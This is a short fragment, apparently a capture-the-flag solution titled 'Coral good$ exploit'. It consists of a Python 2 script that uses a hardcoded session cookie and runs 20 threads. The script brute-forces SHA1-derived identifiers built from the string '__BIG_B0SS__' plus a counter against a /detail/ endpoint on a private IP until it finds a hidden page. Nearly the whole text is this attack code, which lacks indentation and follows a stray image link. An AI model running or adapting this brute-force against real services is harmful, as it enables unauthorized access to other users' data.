 Coral good$ exploit

def brute(start, stop):
global found
s = requests.Session()
cookie = 'X19CSUdfQjBTU19f|1392544181|f29297121d75bd9074f4ef9bc7db2d8e2a9255c5'
c = dict(user=cookie)
for x in range(start, stop):
if found:
return
identif = hashlib.sha1('__BIG_B0SS__' + str(x)).hexdigest()
url = 'http://10.0.133.201:9237/detail/' + identif
r = s.get(url,cookies=c)
if r.status_code == 200:
print url
found = True
return

for x in range(0, 20):
threading.Thread(target=brute, args=(x*2500, x*2500 + 2499)).start()